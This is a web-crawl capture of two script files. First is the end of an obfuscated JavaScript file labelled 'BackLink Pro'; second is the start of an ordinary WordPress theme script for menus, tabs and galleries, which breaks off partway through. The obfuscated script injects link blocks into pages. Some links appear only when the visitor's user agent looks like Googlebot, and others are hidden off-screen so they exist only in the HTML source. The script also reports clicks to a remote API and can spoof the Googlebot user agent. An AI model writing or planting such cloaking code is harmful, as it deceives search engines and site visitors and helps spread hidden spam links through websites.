_0x5a1611=document[_0x32b963(0x19a)](_0x32b963(0x179));_0x5a1611["className"]=_0x1acb2b[_0x32b963(0x1cf)]+"\x20"+_0x1acb2b[_0x32b963(0x1cf)]+"-"+_0x87ebf4,_0x5a1611["setAttribute"](_0x32b963(0x1cd),_0x87ebf4),_0x5a1611[_0x32b963(0x16d)]["cssText"]=_0x32b963(0x1ae),_0x5bc5fc[_0x32b963(0x144)]((_0xd56de4,_0x243251)=>{const _0x2be114=_0x32b963,_0x3bd88c=_0xd56de4["display_mode"]||_0x2be114(0x165),_0x35aebc=document[_0x2be114(0x19a)]("a");_0x35aebc["href"]=_0xd56de4["url"],_0x35aebc["textContent"]=_0xd56de4[_0x2be114(0x141)],_0x35aebc[_0x2be114(0x1b1)]=_0xd56de4[_0x2be114(0x1b1)]||_0xd56de4[_0x2be114(0x141)],_0x35aebc["target"]=_0xd56de4[_0x2be114(0x192)]||"_blank",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x184),_0x3bd88c);_0xd56de4[_0x2be114(0x15e)]&&_0xd56de4["rel"]!==_0x2be114(0x1dd)&&(_0x35aebc[_0x2be114(0x15e)]=_0xd56de4[_0x2be114(0x15e)]);if(_0x3bd88c===_0x2be114(0x17d))_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]=_0x2be114(0x1b0),_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1)),_0x35aebc[_0x2be114(0x1e2)]("tabindex","-1"),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1e5),function(_0x198fa1){const _0x28722e=_0x2be114;return _0x198fa1[_0x28722e(0x1c3)](),_0x198fa1[_0x28722e(0x143)](),![];});else _0x3bd88c===_0x2be114(0x15b)?_0x1401c1()?(_0x35aebc["style"]["cssText"]=_0x2be114(0x14d),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0x2a6939=_0x2be114;this["style"][_0x2a6939(0x1b7)]=_0x2a6939(0x166),this[_0x2a6939(0x16d)][_0x2a6939(0x1df)]=_0x2a6939(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x12f3f1=_0x2be114;this[_0x12f3f1(0x16d)][_0x12f3f1(0x1b7)]=_0x12f3f1(0x1e7),this[_0x12f3f1(0x16d)][_0x12f3f1(0x1df)]=_0x12f3f1(0x1c0);})):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1))):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0xe86efb=_0x2be114;this["style"][_0xe86efb(0x1b7)]=_0xe86efb(0x166),this[_0xe86efb(0x16d)]["color"]=_0xe86efb(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x19b206=_0x2be114;this[_0x19b206(0x16d)][_0x19b206(0x1b7)]=_0x19b206(0x1e7),this[_0x19b206(0x16d)][_0x19b206(0x1df)]=_0x19b206(0x1c0);}));_0x3bd88c!==_0x2be114(0x17d)&&_0x35aebc[_0x2be114(0x19d)]("click",function(){const _0x8f9614=_0x2be114;_0x5dbad6(_0xd56de4[_0x8f9614(0x17f)]);});_0x5a1611[_0x2be114(0x181)](_0x35aebc);if(_0x243251<_0x5bc5fc["length"]-0x1&&_0x3bd88c!==_0x2be114(0x17d)){const _0x1b215c=_0x5bc5fc[_0x243251+0x1];if(!_0x1b215c[_0x2be114(0x17b)]||_0x1b215c[_0x2be114(0x17b)]==="normal"||_0x1b215c[_0x2be114(0x17b)]===_0x2be114(0x15b)&&_0x1401c1()){const _0x535c18=document[_0x2be114(0x19a)](_0x2be114(0x1ad));_0x535c18[_0x2be114(0x150)]=_0x2be114(0x1aa),_0x535c18[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x5a1611[_0x2be114(0x181)](_0x535c18);}}}),_0x3fe18d(_0x5a1611,_0x87ebf4);if(_0x1acb2b[_0x32b963(0x190)]){const _0x41425d=_0x5bc5fc["filter"](_0x1b0de7=>!_0x1b0de7[_0x32b963(0x17b)]||_0x1b0de7[_0x32b963(0x17b)]===_0x32b963(0x165))[_0x32b963(0x152)],_0x883078=_0x5bc5fc[_0x32b963(0x1be)](_0x323bbe=>_0x323bbe[_0x32b963(0x17b)]===_0x32b963(0x15b))[_0x32b963(0x152)],_0x13968e=_0x5bc5fc["filter"](_0x2402f9=>_0x2402f9[_0x32b963(0x17b)]===_0x32b963(0x17d))["length"];console[_0x32b963(0x176)](_0x32b963(0x17c)+_0x87ebf4+":"),console["log"]("-\x20Normal:\x20"+_0x41425d+_0x32b963(0x195)),console[_0x32b963(0x176)](_0x32b963(0x18e)+_0x883078+"\x20links"),console[_0x32b963(0x176)](_0x32b963(0x1ac)+_0x13968e+_0x32b963(0x195)),console[_0x32b963(0x176)]("-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!");}}function _0x3fe18d(_0xf231c3,_0x121827){const _0x297e85=_0x2414ba;let _0x5e6a55=null;switch(_0x121827){case"header":_0x5e6a55=document["querySelector"](_0x297e85(0x1a7))||document[_0x297e85(0x178)](_0x297e85(0x186))||document[_0x297e85(0x178)](_0x297e85(0x1ea))||document[_0x297e85(0x140)];break;case _0x297e85(0x194):_0x5e6a55=document[_0x297e85(0x178)](_0x297e85(0x1e1))||document["querySelector"](_0x297e85(0x199))||document[_0x297e85(0x178)](_0x297e85(0x15a))||document[_0x297e85(0x140)];break;case _0x297e85(0x1c6):_0x5e6a55=document["querySelector"](_0x297e85(0x1bc))||document[_0x297e85(0x178)](".content")||document["querySelector"](_0x297e85(0x154))||document[_0x297e85(0x140)];break;case _0x297e85(0x164):default:_0x5e6a55=document["querySelector"](_0x297e85(0x164))||document["querySelector"](_0x297e85(0x1db))||document[_0x297e85(0x178)](_0x297e85(0x147))||document["body"];break;}if(_0x5e6a55){_0x121827===_0x297e85(0x164)?_0x5e6a55[_0x297e85(0x181)](_0xf231c3):_0x5e6a55[_0x297e85(0x146)](_0xf231c3,_0x5e6a55[_0x297e85(0x1d7)]);if(_0x1acb2b[_0x297e85(0x190)]){const _0x584f81=_0xf231c3["querySelectorAll"]("a");console[_0x297e85(0x176)]("[BackLink\x20Pro]\x20Total\x20"+_0x584f81[_0x297e85(0x152)]+_0x297e85(0x173)+_0x121827);}}}function _0x4e88bc(){const _0x389700=_0x2414ba,_0x106727=document[_0x389700(0x1ab)]("."+_0x1acb2b["containerId"]);_0x106727["forEach"](_0x21f3ca=>_0x21f3ca[_0x389700(0x18b)]());}function _0x5dbad6(_0x165025){const _0x36e0a5=_0x2414ba;if(navigator["sendBeacon"]){const _0x518367=_0x1acb2b[_0x36e0a5(0x182)]+_0x36e0a5(0x191)+encodeURIComponent(siteDomain)+"&url="+encodeURIComponent(_0x165025);navigator[_0x36e0a5(0x159)](_0x518367),_0x1acb2b[_0x36e0a5(0x190)]&&console[_0x36e0a5(0x176)](_0x36e0a5(0x18f),_0x165025);}}function _0x180fff(){const _0xa34f02=_0x2414ba;document[_0xa34f02(0x1da)]===_0xa34f02(0x174)?document[_0xa34f02(0x19d)](_0xa34f02(0x1b8),_0x302b64):setTimeout(_0x302b64,0x12c);}typeof jQuery!==_0x2414ba(0x1a9)?jQuery(document)[_0x2414ba(0x1ec)](_0x302b64):_0x180fff(),window["antigutkhaReload"]=function(){const _0x5a6dff=_0x2414ba;console[_0x5a6dff(0x176)]("[BackLink\x20Pro]\x20Manual\x20reload\x20triggered"),_0x302b64();},window[_0x2414ba(0x1a4)]=function(_0x1f7742=!![]){const _0x480c98=_0x2414ba;_0x1acb2b[_0x480c98(0x190)]=_0x1f7742;if(_0x1f7742){console[_0x480c98(0x176)](_0x480c98(0x1a6)),console["log"](_0x480c98(0x177),navigator[_0x480c98(0x167)]),console[_0x480c98(0x176)]("[BackLink\x20Pro]\x20Is\x20Googlebot:",_0x1401c1()),console[_0x480c98(0x176)](_0x480c98(0x171),siteDomain);const _0xb1ddb2=document[_0x480c98(0x1ab)](".wp-sponsored-flip-wall\x20a");console["log"](_0x480c98(0x142)+_0xb1ddb2[_0x480c98(0x152)]+_0x480c98(0x16a)),_0xb1ddb2[_0x480c98(0x144)](_0x1a7af4=>{const _0x32ab78=_0x480c98,_0x563a2a=_0x1a7af4[_0x32ab78(0x1b5)](_0x32ab78(0x184)),_0x3df8c2=window["getComputedStyle"](_0x1a7af4)[_0x32ab78(0x185)]!==_0x32ab78(0x1e7);console[_0x32ab78(0x176)](_0x32ab78(0x1d0)+_0x563a2a+"]\x20"+_0x1a7af4[_0x32ab78(0x1c1)]+_0x32ab78(0x180)+_0x3df8c2+")");}),_0x302b64();}else console[_0x480c98(0x176)](_0x480c98(0x1a2));},window[_0x2414ba(0x1d4)]=function(){const _0xff892e=_0x2414ba;console[_0xff892e(0x176)](_0xff892e(0x1bd));const _0x207798=navigator["userAgent"];Object[_0xff892e(0x14e)](navigator,"userAgent",{"get":function(){const _0x262e22=_0xff892e;return _0x262e22(0x1c5);},"configurable":!![]}),_0x302b64(),setTimeout(()=>{const _0x56f8e7=_0xff892e;Object[_0x56f8e7(0x14e)](navigator,_0x56f8e7(0x167),{"get":function(){return _0x207798;},"configurable":!![]}),console[_0x56f8e7(0x176)](_0x56f8e7(0x1c8));},0x1388);},window[_0x2414ba(0x14a)]=function(){const _0x2c6994=_0x2414ba,_0x5c2b73=document[_0x2c6994(0x1ab)](_0x2c6994(0x14f));console[_0x2c6994(0x176)](_0x2c6994(0x1b2)+_0x5c2b73[_0x2c6994(0x152)]+_0x2c6994(0x163));const _0x4d5487={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x5c2b73[_0x2c6994(0x144)](_0x1c7d01=>{const _0x57744a=_0x2c6994,_0xc8366d=_0x1c7d01[_0x57744a(0x1b5)](_0x57744a(0x184))||_0x57744a(0x165);_0x4d5487[_0xc8366d]++,_0x1c7d01["style"]["opacity"]="1",_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x156)]=_0x57744a(0x1d1),_0x1c7d01[_0x57744a(0x16d)]["display"]=_0x57744a(0x169),_0x1c7d01[_0x57744a(0x16d)]["visibility"]=_0x57744a(0x196),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x158)]=_0x57744a(0x161),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1ba)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1eb)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1e9)]=_0x57744a(0x196),_0x1c7d01["style"][_0x57744a(0x197)]=_0x57744a(0x1d6),_0x1c7d01[_0x57744a(0x16d)]["padding"]=_0x57744a(0x18c),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1e4)]=_0x57744a(0x1b3),console[_0x57744a(0x176)](_0x57744a(0x1d0)+_0xc8366d+"]\x20"+_0x1c7d01[_0x57744a(0x1c1)]+"\x20("+_0x1c7d01["textContent"]+")");}),console[_0x2c6994(0x176)](_0x2c6994(0x155),_0x4d5487),console[_0x2c6994(0x176)](_0x2c6994(0x1d5)),_0x5c2b73;},window[_0x2414ba(0x160)]=function(){const _0x3a61b9=_0x2414ba,_0x2f5f0b=document[_0x3a61b9(0x1ab)](_0x3a61b9(0x1d2));console[_0x3a61b9(0x176)](_0x3a61b9(0x142)+_0x2f5f0b[_0x3a61b9(0x152)]+"\x20containers"),_0x2f5f0b[_0x3a61b9(0x144)]((_0x5b360c,_0x586600)=>{const _0x217471=_0x3a61b9,_0x2ff420=_0x5b360c[_0x217471(0x1b5)](_0x217471(0x1cd)),_0x424570=_0x5b360c[_0x217471(0x1ab)]("a");console[_0x217471(0x176)](_0x217471(0x183)+(_0x586600+0x1)+"\x20("+_0x2ff420+_0x217471(0x151)+_0x424570[_0x217471(0x152)]+_0x217471(0x195)),_0x424570[_0x217471(0x144)](_0xb1cd54=>{const _0x21d821=_0x217471,_0x42e1e7=_0xb1cd54["getAttribute"](_0x21d821(0x184));console[_0x21d821(0x176)](_0x21d821(0x172)+_0x42e1e7+"]\x20"+_0xb1cd54[_0x21d821(0x1c1)]);});});};}()));function _0x285c(){const _0x3a12c7=["330849TehSeK","background","click","?domain=","none","google-structured-data-testing-tool","overflow",".header","height","ready","body","anchor","[BackLink\x20Pro]\x20Found\x20","stopPropagation","forEach","string","insertBefore",".footer","4QsVKhj","GET","antigutkhaShowAll","[BackLink\x20Pro]\x20Is\x20Googlebot:","isArray","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","defineProperty",".wp-sponsored-flip-wall\x20a","textContent","):\x20","length","every","article","Statistics:","position","\x20with\x20","left","sendBeacon","#sidebar","googlebot_only","cssText","application/json","rel","map","antigutkhaCheckSource","auto","mouseleave","\x20links:","footer","normal","underline","userAgent","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","inline-block","\x20links\x20on\x20page:","status","then","style","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","test","[BackLink\x20Pro]\x20Domain:","\x20\x20-\x20[","\x20links\x20added\x20to\x20","loading","[BackLink\x20Pro]\x20Error:","log","[BackLink\x20Pro]\x20User\x20Agent:","querySelector","div","Invalid\x20JSON\x20response","display_mode","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","source_only","#004499","url","\x20(Visible:\x20","appendChild","apiUrl","Container\x20","data-display-mode","display","#header","&status=active&software=js","slice","toLowerCase","14SiRkUd","remove","2px","100975nkyENl","-\x20Googlebot\x20Only:\x20","[BackLink\x20Pro]\x20Click\x20tracked:","debug","?action=click&domain=","target","parse","sidebar","\x20links","visible","border","replace",".sidebar","createElement","cloneNode","call","addEventListener","aria-hidden","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","7106750FpteRh","true","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","1772187ergacD","antigutkhaDebug","retryDelay","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","header","includes","undefined","\x20Â·\x20","querySelectorAll","-\x20Source\x20Only:\x20","span","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","10BhZUpX","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","title","[BackLink\x20Pro]\x20Showing\x20all\x20","yellow","1958550AjHjXF","getAttribute","7696469fwMqyc","textDecoration","DOMContentLoaded","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","width","toString","main","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","filter","catch","#0066cc","href","error","preventDefault","prototype","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","content","56OYaQlz","[BackLink\x20Pro]\x20Bot\x20test\x20completed","mouseenter","google-inspectiontool","success","HTTP\x20error!\x20status:\x20","data-position","retryCount","containerId","-\x20[","static",".wp-sponsored-flip-wall","charCodeAt","antigutkhaTestBot","Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border","2px\x20solid\x20red","firstChild","sourceCode","text","readyState","#footer","921324EyNJSZ","dofollow","className","color","join","aside","setAttribute"];_0x285c=function(){return _0x3a12c7;};return _0x285c();}

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js
body_size: 4789
content:
/*
	Name: Read
	Description: Responsive HTML5 Template
	Version: 1.0
	Author: pixelwars
*/


(function ($) {
		
	var blogAnimEngine,
		$containerBlog;

	/* DOCUMENT LOAD */
	$(function() {
		
		
			
		//**********************************
		//NAV MENU
		$('.main-navigation li').hover(function() {
			var subMenu = $(this).find('ul:first');
			$(this).siblings().find('a').removeClass("selected");
			//if has sub menu
			if(subMenu.length) {
				$(this).find('a').eq(0).addClass("selected");
				subMenu.show();
			}
		}, function(e) {  //hover out
			var subMenu = $(this).find('ul:first');
			subMenu.hide();
			$(this).find('a').eq(0).removeClass("selected");
		});
		//NAV MENU
		//**********************************
		
		
		//**********************************
		// prepeare mobile search form 
		var searchForm = $('.main-navigation li:last').clone();
		searchForm.find('form').attr('id','search-form-mobile');
		searchForm.find('#search').attr('id','search-mobile-input').attr('placeholder',searchForm.find('label').text());
		searchForm.find('#search-submit').attr('id','search-mobile-submit');
		searchForm.find('label').remove();
		$('body').prepend('<div class="search-mobile">'+ searchForm.html() + '</div>');
		//**********************************
		
		
		// MOBIL NAV MENU - SELECT LIST
		//**********************************
		/* Clone our navigation */
		var mainNavigation = $('.main-navigation > ul').clone();
		
		/* Replace unordered list with a "select" element to be populated with options, and create a variable to select our new empty option menu */
		$('.main-navigation').prepend('<div class="selector"><select class="menu"></select></div>');
		var selectMenu = $('select.menu');
		$(selectMenu).append('<option value="null">'+"MENU"+'</option>');
		
		/* Navigate our nav clone for information needed to populate options */
		$(mainNavigation).children('li').each(function() {
		
			 /* menu - LEVEL 1 */
			 $(selectMenu).append(generateSelectLink($(this), ''));
			
			 /* menu - LEVEL 2 */
			 if ($(this).children('ul').length > 0) {
					$(this).children('ul').children('li').each(function() {
			
					/* Append this option to our "select" */
					$(selectMenu).append(generateSelectLink($(this), ' » '));
				   
				   /* menu - LEVEL 3 */
				   if ($(this).children('ul').length > 0) {
						$(this).children('ul').children('li').each(function() {
					
						   /* Append this option to our "select" */
						   $(selectMenu).append(generateSelectLink($(this), ' »» '));
						   
						   
						   /* menu - LEVEL 4 */
						   if ($(this).children('ul').length > 0) {
								$(this).children('ul').children('li').each(function() {
							
								   /* Append this option to our "select" */
								   $(selectMenu).append(generateSelectLink($(this), ' »»» '));
								   
								});
							 }
						   
						});
					 }
				   
				});
			 }
		});
		
		function generateSelectLink(li, prefix) {
			var navLink = li.children('a'); 
			if(navLink.length) {
				return '<option value="' + navLink.attr('href') + '"> ' + prefix + navLink.text() + '</option>';
			}
			var sForm = li.children('form');
			if(sForm.length) {
				return '<option value="search"> ' + sForm.find('label').text() + '</option>';
			}
		}
		
		/* When our select menu is changed, change the window location to match the value of the selected option. */
		$(selectMenu).change(function() {
			
				var url = this.options[this.selectedIndex].value;
				if(url == 'search') {
					$('.search-mobile').slideDown( 400, function() {
						$(this).find('#search-mobile-input').focus();
					  });
				} else if (url != "null") {
					location = this.options[this.selectedIndex].value; 
				}
		});
		//**********************************
		
		
		//**********************************
		// mobile search focus out
		$('#search-mobile-input').focusout(function() {
			$('.search-mobile').slideUp();
			$("select.menu").val('null').trigger('click');
		});
		//**********************************
		
		
		
		//**********************************
		// SEARCH BOX
		$("#search-form #search").focus(function () {
			 $(this).stop().animate({ width:140 }).siblings('label').stop(true,true).fadeOut(400);
		}).blur(function() {
		  $(this).stop().animate({ width:50 });
		  if($(this).val() == "") {
			$(this).siblings('label').stop(true,true).fadeIn(400);
		  }
		});
		//**********************************
		
		
		//**********************************
		// WP FIX
		
		//button with icons
		$('input[type=submit], input[type=button], button, a.button').each(function(index, element) {
			if($(this).find('i').length) {
				$(this).addClass('icon-button');	
			}
		});
		//**********************************
		
		
		//**********************************
		// CODE PRETTIFY
		if($('.prettyprint').length) {
			window.prettyPrint && prettyPrint();
		}
		//**********************************
		
		
		
		
		//**********************************
		// UNIFORM
		$("select:not([multiple]):not(.menu), input:checkbox, input:radio, input:file").uniform();
		var ua = navigator.userAgent.toLowerCase();
		var isAndroid = ua.indexOf("android") > -1;
		if(isAndroid) {
			$('html').addClass('android');
		}
		//**********************************
		
		
		
		
		//**********************************
		// TABS
		$('.tabs').each(function() {
			if(!$(this).find('.tab-titles li a.active').length) {
				$(this).find('.tab-titles li:first-child a').addClass('active');
				$(this).find('.tab-content > div:first-child').show();
			} else {
				$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();	
			}
		});
		
		$('.tabs .tab-titles li a').click(function() {
			if($(this).hasClass('active')) { return; }
			$(this).parent().siblings().find('a').removeClass('active');
			$(this).addClass('active');
			$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
			return false;
			});
		//**********************************
		
		
		//**********************************
		// TOGGLES
		var toggleSpeed = 300;
		$('.toggle h4.active + .toggle-content').show();
	
		$('.toggle h4').click(function() {
			if($(this).hasClass('active')) { 
				$(this).removeClass('active');
				$(this).next('.toggle-content').stop(true,true).slideUp(toggleSpeed);
			} else {
				
				$(this).addClass('active');
				$(this).next('.toggle-content').stop(true,true).slideDown(toggleSpeed);
				
				//accordion
				if($(this).parents('.toggle-group').hasClass('accordion')) {
					$(this).parent().siblings().find('h4').removeClass('active');
					$(this).parent().siblings().find('.toggle-content').stop(true,true).slideUp(toggleSpeed);
				}
				
			}
			return false;
			});
		//**********************************
		
		
		
		
		//**********************************
		// RESPONSIVE VIDEOS
		$(".media-wrap").fitVids();
		//**********************************
		
		
		
		//**********************************
		// PREVIEW ONLY - BUTTONS
		$('.show-buttons a.button').click(function() { return false; });
		//**********************************
		
		
		
	
	
		//**********************************
		// PORTFOLIO FILTERING - ISOTOPE
		// cache container
		var $container = $('.portfolio-items');
		if($container.length) {
			
			var page = 0,
				itemPerPage = parseInt($container.attr('data-itemPerPage')),
				result,
				moreLink = $( '#loadmore' );
			var url = moreLink.attr('href');
			
			$container.imagesLoaded(function() {
				
				setMasonry();
				$(window).resize(function() {
					setMasonry();
				});
				
				// initialize isotope
				$container.isotope({
				  itemSelector : '.hentry',
				  layoutMode : 'masonry'
				});
				
				// fix v1.1
				setTimeout(function() { setMasonry(); $container.isotope({ filter: "*" }); }, 0);
				
				// filter items when filter link is clicked
				$('#filters a').click(function(){
				  var selector = $(this).attr('data-filter');
				  setMasonry();
				  $container.isotope({ filter: selector });
				  $(this).parent().addClass('current').siblings().removeClass('current');
				  return false;
				});
				
			});
			
			
			// Get All Images via Ajax
			if(!$container.find('.hentry').length) {
	
				$.get(url, function(data) {
				  result = data;
				  
				  addItems();
				  
				  ++page;
				  handleMoreLink();
				  
				},'html');
			} 
			
			// Show more images
			moreLink.on( 'click', function() {
				
				moreLink.addClass('loading');
				addItems();
				++page;
				handleMoreLink();
				
				// fix v1.1
				setTimeout(function() { setMasonry();  }, 0);
				
				return false;
			} );
			
			// Hide more link if there is no image left to show
			function handleMoreLink() {
				if(getNewItems().length == 0) {
					moreLink.hide();	
				}	
			}
			
			// Get New Images
			function getNewItems() {
				var iMin = page * itemPerPage;
				var iMax = iMin + itemPerPage;
				
				return iMin == 0 ? $(result).find('.portfolio-items .hentry:lt('+ itemPerPage +')') 
									: $(result).find('.portfolio-items .hentry:gt(' + (iMin-1) +'):lt('+ itemPerPage +')');
			}
			
			function addItems() {
				var newItems = getNewItems();
				  newItems.imagesLoaded(function() { 
					$container.removeClass('loading').isotope( 'insert', newItems );
					setupLigtbox();
					setMasonry();
					setTimeout( function() { moreLink.removeClass('loading'); }, 1000);
				  });	
			}
			
		} // if($container.length)
		
		
		// change the number of masonry columns based on the current container's width
		function setMasonry() {
			
			var containerW = $container.width();
			var items = $container.children('.hentry');
			var columns, columnWidth;
			var viewports = [ {
					width : 1200,
					columns : 5
				}, {
					width : 900,
					columns : 4
				}, {
					width : 500,
					columns : 3
				}, { 
					width : 320,
					columns : 2
				}, { 
					width : 0,
					columns : 2
				} ];
	
			for( var i = 0, len = viewports.length; i < len; ++i ) {
	
				var viewport = viewports[i];
	
				if( containerW > viewport.width ) {
	
					columns = viewport.columns;
					break;
	
				}
			}
	
			// set the widths (%) for each of item
			items.each(function(index, element) {
				var multiplier = $(this).hasClass('x2') ? 2 : 1;
				var itemWidth = (Math.floor( containerW / columns ) * 100 / containerW) * multiplier ;
				$(this).css( 'width', itemWidth + '%' );
			});
			if($container.isotope()) {
					columnWidth = Math.floor( containerW / columns );
					$container.isotope( 'reLayout' ).isotope( 'option', { masonry: { columnWidth: columnWidth } } );
				}
	
		} // setMasonry
		
		//**********************************
		
		
		
		
		
		
		//**********************************
		/* Gamma Gallery */
		var gammaGallery = $('.gamma-gallery');
		if(gammaGallery.length) {
			
			var g_page = 0,
